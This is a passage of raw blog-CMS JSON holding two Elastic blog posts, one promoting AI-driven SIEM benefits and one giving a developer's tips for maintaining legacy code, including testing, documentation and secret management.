images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt725ea60213cae5c5/67088f238676eef4436f59d9/144760---2nd-Batch-of-10-GAI-blog-header-images_04.jpg"},"title":"3 ways to maximize the ROI on your generative AI strategy","title_l10n":"3 ways to maximize the ROI on your generative AI strategy","updated_at":"2024-10-29T13:55:40.065Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/maximize-roi-generative-ai-strategy","publish_details":{"time":"2024-10-29T13:55:47.123Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blta3dd35d8964038c8","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"AI-driven SIEM solutions automate and simplify processes that have (until now) remained complex and time-consuming — providing an accurate picture of risk and significantly enhancing the efficiency and effectiveness of the SOC.","author":["blt1f84830916c3ddfe"],"category":["bltc17514bfdbc519df"],"created_at":"2024-10-28T16:41:58.332Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csbe3dfede5a47caed"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven security information and event management (\u003c/span\u003e\u003ca href=\"https://www.elastic.co/what-is/siem\"\u003e\u003cspan style='font-size: 12pt;'\u003eSIEM\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e) solutions equip practitioners to work far more efficiently and effectively than traditional SIEM solutions, which rely on manual processes for configuring data ingestion, triaging alerts, and creating incident response playbooks (to name a few).\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe most advanced of this new era of SIEM tools use generative AI (GenAI) to streamline practitioner workflows. These capabilities assist analysts and administrators alike with the ability to distill attacks from a deluge of alerts, guide remediation, and even ease the process of migrating SIEMs.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven SIEM solutions thereby automate and simplify processes that have (until now) remained complex and time-consuming — providing an accurate picture of risk and significantly enhancing the efficiency and effectiveness of the SOC.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet’s dive into the top nine benefits of an AI-driven SIEM in terms of both business value and cybersecurity preparedness.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. Enhanced threat detection and response","_metadata":{"uid":"cs570020418f6ec02e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven SIEM solutions analyze vast amounts of data in real time to identify potential threats — continuously learning and adapting to the evolving cybersecurity landscape to uncover unknown threats.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThey’re especially effective against advanced persistent threats (APTs). Combing through real-time and historical data, they can apply both advanced analytics and sophisticated analysis of alerts to find APTs in the earliest stages of an attack. That’s almost impossible for security teams to achieve at scale using traditional analytical methods.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSuch efficiency is vital for mitigating the impact of today’s cybersecurity incidents. Once AI detects a threat, it can automate a predetermined response process, fire alerts to your team, implement predefined response actions, or orchestrate a complex response workflow tailored to the specific threat type.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"2. Real-time monitoring","_metadata":{"uid":"csdd2277e03c17a6d5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAchieving visibility across your attack surface is a critical yet difficult and error-prone process. In fact, the complexity of expanding visibility on legacy SIEM tools has long kept many organizations flying blind\u0026nbsp;and often tied to outdated technologies. Organizations need a tool that provides the ability to continuously monitor the security-relevant resources in your environment,\u0026nbsp;including your cloud applications and infrastructure, user authentication and activity records, server and endpoints, network data, security alerts, and more.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAn AI-driven SIEM streamlines your primary data ingestion tasks, including data collection and normalization (yes, even custom data sources). In fact, modern SIEM systems use GenAI to onboard custom data in minutes, slashing the time needed to migrate from a legacy solution to an AI-driven SIEM. It can also help admins enrich data — both automatically and on an ad hoc basis — to provide access to valuable context like threat intelligence.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Streamlined compliance","_metadata":{"uid":"cs45f5b0ea0ccd857b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven SIEMs simplify compliance by simplifying ingestion of custom data sources, including critical applications, systems, and infrastructure. They also guide the creation of saved searches, reports, and other compliance automation resources, helping the organization adhere to rules and standards for compliance monitoring and enforcement.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"4. Improved alert accuracy","_metadata":{"uid":"cseef6ccf9966fc636"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFalse positives bog down security teams working with traditional SIEM solutions. Instead of investigating real attacks, practitioners spend many working hours looking into and evaluating suspicious security events — many of which end up as false-positive or non-critical alerts.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven SIEMs, on the other hand, can accurately discern between actual threats and legitimate events that may be suspicious in appearance. By analyzing alerts holistically, applying \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security-labs\"\u003e\u003cspan style='font-size: 12pt;'\u003ethe latest research\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e from the threat landscape, and incorporating contextual data, modern SIEMs ensure that practitioners are focused on the attacks that really matter.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"5. Automated incident management","_metadata":{"uid":"csfd36ff8398a08179"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLegacy SIEMs don’t do enough to help security teams with managing incidents as they lack comprehensive threat context, relevant insights, and tailored prescriptive guidance. These limitations make it challenging for teams to effectively detect, prioritize, and respond to incidents — resulting in slower response times and increased risk of missed threats.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven SIEMs can guide practitioners to triage, investigate, and respond to critical attacks by replacing tedious processes and enabling security teams to focus on the most critical, strategically demanding tasks. By offering a comprehensive view of incidents, modern solutions help security teams understand the full scope of an incident and work together to resolve it. And with access to tailored recommendations, SOC teams can make faster, more informed decisions.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"6. Scalability ","_metadata":{"uid":"csddf924f66563fec0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eModern AI-driven security analytics solutions are designed to easily scale to handle far more data than previously centralized in a SIEM. This scalability makes them well-suited to support organizations undergoing expansion and digital transformation.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"7. Flexible deployment","_metadata":{"uid":"csaed69d63bb97afcf"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe most enterprise-ready AI-driven SIEM solutions help your SOC adapt by offering multiple deployment models, such as on-premises, hybrid cloud, and multi-cloud, to suit your infrastructure needs and ensure robust protection across all your environments. Using the latest generation of model-agnostic SIEMs, you can change, add, or customize your deployment model to suit your evolving needs.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"8. Reduced operational costs","_metadata":{"uid":"cs961f85331742464d"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eReplacing manual data management, security monitoring, and incident handling with AI-driven processes saves time and resources and lowers operational costs.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eBy leveraging a modern SIEM solution, your security teams can focus on complex and critical threats, strategic analysis, and leave AI to wrangle data and mitigate alert fatigue.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"9. Time savings","_metadata":{"uid":"csc8c1c74d04089fe5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWith less time spent on onboarding data, chasing false-positives, and figuring out next steps, your overall security stance improves. Here’s a look at exactly how an AI-driven SIEM saves your team time:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csfa32f3b249e5c26c"}}},{"image":{"image":{"uid":"blt5469a0288cf34ff2","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-10-28T16:41:56.788Z","created_by":"bltb6c155cd84fc0c1a","file_size":"438916","filename":"timesavingsai.png","parent_uid":null,"tags":[],"title":"timesavingsai.png","updated_at":"2024-10-28T16:41:56.788Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-05T14:00:00.423Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt5469a0288cf34ff2/671fbed438ade90e36d19807/timesavingsai.png"},"_metadata":{"uid":"cs8b91d88c792f700f"},"caption_l10n":"","alt_text_l10n":"time savings ai","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"The future of security with AI-driven SIEM","_metadata":{"uid":"cs373e56f68465c20f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eJust as cyber threats are evolving quickly in the AI era, so too are AI-driven SIEMs. These solutions are helping SOCs efficiently address a wide range of use cases and are helping proactive defenses become more of a reality for organizations adopting AI.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSee the difference an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/security/siem\"\u003e\u003cspan style='font-size: 12pt;'\u003eAI-driven SIEM\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e can make for your team.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csffe91b9f4327a2ec"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"csa4318a2c2648f68c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csaa1dae2634d164f8"}}}],"publish_date":"2024-11-05","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt8c0386bbcabd747a","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-28T16:37:52.484Z","created_by":"bltb6c155cd84fc0c1a","file_size":"128142","filename":"fast_tunnel.jpg","parent_uid":null,"tags":[],"title":"fast tunnel.jpg","updated_at":"2024-10-28T16:37:52.484Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-11-05T14:00:00.438Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8c0386bbcabd747a/671fbde09603ee856cb1a45c/fast_tunnel.jpg"},"title":"9 benefits of AI-driven SIEM for boosting security","title_l10n":"9 benefits of AI-driven SIEM for boosting security","updated_at":"2024-10-28T16:42:50.076Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/9-benefits-of-ai-driven-siem-security","publish_details":{"time":"2024-11-05T14:00:00.393Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt5503190f2dc357af","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Legacy systems are inevitable, but they don’t have to be painful. By focusing on clarity, consistency, and maintainability, developers can simplify future updates, reduce complexity, and avoid common pitfalls, making long-term maintenance smoother.","author":["blta2729f9b0ccd8f43"],"category":["blte5cc8450a098ce5e"],"created_at":"2024-10-28T16:23:15.074Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs98ca18f4f3472dd6"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere are a lot of different tasks for software developers, but each and every one of us has had to review old code. Whether it’s checking for a previous version or seeing how someone solved a problem in the past, legacy code is part of the job. But have you ever reviewed previous versions and become frustrated enough to ask “who wrote this code?” and madly hit “git blame” to find out who is responsible? I’m sure your answer is \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eyes\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e! Maybe the person responsible was you five years ago, a colleague that left the company whom you never met, or even a current teammate you look up to.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThere’s no blame in “git blame.” Everyone writes legacy code because of a very simple rule: time. With time, requirements change, systems evolve, and most importantly, humans learn. So, it’s inevitable that today’s best becomes tomorrow’s pain — although, these pains could become tolerable by introducing a few practices to your team.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn my years of software development, I’ve worked with a number of legacy systems. Sometimes, I was lucky enough to get a chance to redesign and refactor, but other times, I was not. Through all of that, I’ve learned that the most important aspect of a legacy system is its maintenance. I’ve lost track of how many times I’ve asked myself “how on earth should I add this new feature or find the bug when I can’t even understand what the code does?”\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Keep the blessing of future git blames with maintenance","_metadata":{"uid":"cs4910522ccbc5348b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA maintainable service has two simple yet difficult-to-implement features: readability and predictability.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eReadability\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e means smoothly following the flow of code and understanding it with the right amount of context. \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003ePredictability\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e means there are strong patterns in the code and architecture. Finding a pattern — even if it’s not the best practice — and following it is easier than dealing with various random occurrences, and it facilitates future maintenance.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs a member of the Threat Data Services team at Elastic, I have dug into aged services a handful of times. In my experience, here are the five best things you can do to create and maintain a responsible system:\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"1. A bad convention is better than no convention","_metadata":{"uid":"csb583f23b5595922a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCode convention impacts the readability more than you think. Code is usually the first or second place you go to figure something out. Whether there’s good documentation or not, it’s best to have identifiable patterns and conventions. And even if they’re bad, you’re probably tempted to fix them — but, don’t!\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSticking to the existing conventions and practices increases readability of the code and makes teammate onboarding processes faster and easier. Imagine you’re speaking a language with your team where “coffee” means “juice.” If suddenly someone starts to use those words in their true meanings, everyone gets confused, documents get outdated, code namings and comments stop making sense, and people have to ask every time, “Do you mean ‘coffee coffee’ or ‘coffee juice’?” Then, this becomes so much worse when refactoring or redesigning the legacy code base.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf you know consistently that ‘coffee’ means ‘juice,’ then it’s much easier to simply follow that system. When you redesign the legacy system in the future, you don’t have to distinguish between the two of them — you’ll simply know! A bad convention is still a convention, and any convention is better than no convention.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"2. Limit your adventures","_metadata":{"uid":"csaa3b3b1143264a6e"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe tech world moves faster than light. Every year, there’s a new trend; every week, we find a new tool; and every day, we discover a new library. It’s natural to get excited about these things — we all feel the urge to explore and use them in the next piece of our work because we aspire to deliver the best! But, how far should we incorporate our personal adventures into the system? Before getting carried away by some exciting feature, let's pause. Take a breath and think twice — is this really the best solution? Do we really need that? Can we achieve the same goal with the existing set of tools at hand?\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIntroducing new tools to an existing system can get tricky. It expands the scope of debugging and possibility of failure. It adds complexity and brings more context switching to you and your team. I’m not saying you should \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003enever\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e add new tools to a system, but let’s be cautious and check the pros and cons thoroughly beforehand to make sure it’s clear to everyone on the team.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"3. Test for serenity","_metadata":{"uid":"cs2abfc773abafa347"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLet’s be honest, writing tests is no delight. It’s a repetitive, frustrating, and boring task. But when the day comes and something breaks, you’ll be glad you did it. Different kinds of tests, such as unit, integration, and end-to-end, help us understand a system from a better perspective. There have been times where I didn’t understand a piece of code, and it wasn’t until I found the unit tests that it suddenly became crystal clear.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition to understanding the code better, tests also lower the risk of breaking production. This only happens if the tests are up to date and run as a mandatory step of CI/CD prior to merging or deploying changes.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAt first glance, it looks obvious — why would anyone \u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003enot\u003c/em\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e run tests? But life is full of surprises. The lack of experience, rush of delivery, and continuous pressure of adding features and resolving bugs can all lead to ditching tests. And that’s alright, but it’s better to lose the saddle than the horse. It’s never too late to add tests, and as I always say, take baby steps.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis is how I approach adding tests to legacy code:\u003c/span\u003e\u003c/p\u003e\u003col\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFind out if there are any existing tests and ensure they pass on your machine.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMake sure the test stage is part of your CI/CD.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSort the test types from the most beneficial to the least beneficial based on your needs.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eMake tests part of the team’s review process.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWrite them as you go, such as adding a set of integration tests in each working cycle or adding unit tests whenever a file or module is touched. Aim for covering the important parts of code rather than covering everything.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eImprove the tests and increase the coverage as you maintain the system.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ol\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAnd remember, it’s not a one-time task. So, when you’re done, keep reminding yourself and your teammates to take care of tests properly.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"4. Document for salvation","_metadata":{"uid":"cs1d99cc31fdaeb16b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eI’m not going to lecture you about the importance of documentation since you’ve most likely heard it a million times already. Instead, I’ll talk about what is usually missing: history.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDuring the initial development of a system, you only know so much, and the decisions you make might not be the best in the long run. You’ll make the best decision with your knowledge of business requirements, technical expertise, and the tools at hand. All three will change in time, and sometimes, they lead to weird patches. I believe what we miss in our docs is not the explanation of the current state but the story behind it.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe history-aware documentation will give the future team a justification of why things are the way they are. It provides context and passes the lessons learned to the next generation of developers. It could be a paragraph explanation, a link to an issue where the change is discussed, comments in the code, or anything else.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eI can give you a fresh example from my team. A few years ago, a pull request got merged that mistakenly made the code compress already bzipped files with gzip again upon saving them. Thankfully, the library we were using for decompression didn’t care about layers and went as far as needed, so everything was fine for years. We weren’t aware of this until we needed to implement a new service to read those files. That’s when we learned that we have a secret layer of compression and inconsistency within our resources.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis was a huge bug, and fixing it was a giant hassle — imagine replacing terabytes of kilobyte-sized files. So, we had to keep it as-is and twist the new code to cover the logic. Adding a comment above that twisted block of code explained the reason behind it and helped everyone on the team to learn and remember it. This also prevented new teammates and us in the future from making this mistake again. Don’t be ashamed — document your bad decisions and mistakes!\u0026nbsp;\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"5. Keep your secrets in a safe","_metadata":{"uid":"cs4dc1ad8aa0786d36"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWhile it’s common knowledge to guard sensitive data, it’s also easy to mess it up. Since you don’t want to hand over your keys on a silver platter, strictly following a few rules saves you a great deal of time — and managing your secrets the right way is one of them.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eSecrets could be issued either per person or per service. In both cases, make sure to use a well-known secret manager like \u003c/span\u003e\u003ca href=\"https://www.vaultproject.io/\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003eVault\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, create fine-grained access levels, and rotate credentials as frequently as needed.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csbe092881a6af31d8"}}},{"callout":{"title_l10n":"","_metadata":{"uid":"cs10e6a56e222af039"},"paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eImportant note on service secrets:\u003c/strong\u003e\u003c/span\u003e\u003cspan style='font-size: 12pt;'\u003e They should be bound to services, not people. People leave the company or change teams, and their permissions will be updated accordingly. If secrets are bound to people, this could lead to a break in your system. Issuing secrets for services ensures that this doesn’t happen and prevents accidentally granting unnecessary permissions.\u003c/span\u003e\u003c/p\u003e","callout_reference":[],"callout_type":"Information (info)"}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1182b0e586ca1d63"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIf this has piqued your interest and you want to learn more about role-based access control (RBAC), Elastic Cloud has handled RBAC in a standard and straightforward way. You can check out the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-organizations.html\"\u003e\u003cspan style='font-size: 12pt;'\u003edocumentation\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e for a good resource.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Lead the change from within","_metadata":{"uid":"cs465509f5c414524a"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLegacy systems can be rough, but they don’t have to be. Whether you just joined the team or have been there for a while, you want to be at peace. To find peace, find standards, and then keep them and follow them — and if they don’t exist, create them.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThese tips will help strengthen your codebase and your community. We’re excited to strengthen our own community by remaining open about our development process. That’s why Elastic has gone \u003c/span\u003e\u003ca href=\"https://www.elastic.co/about/open-source\"\u003e\u003cspan style='font-size: 12pt;'\u003eopen source\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e once again!\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf6143bdebf3fdfc7"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8fec43a569d3c4c7"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs7e4e5aa089c5bd0e"}}}],"publish_date":"2024-11-04","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[{"title":"Architecture","label_l10n":"Architecture","keyword":"architecture","hidden_value":true,"tags":[],"locale":"en-us","uid":"blt91896b1dfcbd6413","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:39:38.693Z","updated_at":"2020-06-17T03:39:38.693Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:39:38.693Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2020-06-24T15:31:11.375Z","user":"bltf6ab93733e4e3a73"}},{"title":"DevOps","label_l10n":"DevOps","keyword":"devops","hidden_value":false,"tags":[],"locale":"en-us","uid":"bltd2296d539450bf20","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2021-12-16T22:34:41.888Z","updated_at":"2021-12-16T22:34:41.888Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-12-17T00:33:43.169Z","user":"blt3044324473ef223b70bc674c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb2519aa4ed213854","ACL":{},"created_at":"2023-11-06T20:39:02.976Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education","label_l10n":"Education","tags":[],"title":"Education","updated_at":"2023-11-06T20:39:02.976Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.189Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[],"thumbnail_image":{"uid":"blt536ed61f7dba0a49","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-28T16:23:12.785Z","created_by":"bltb6c155cd84fc0c1a","file_size":"122270","filename":"Bridge_arches.jpg","parent_uid":null,"tags":[],"title":"Bridge 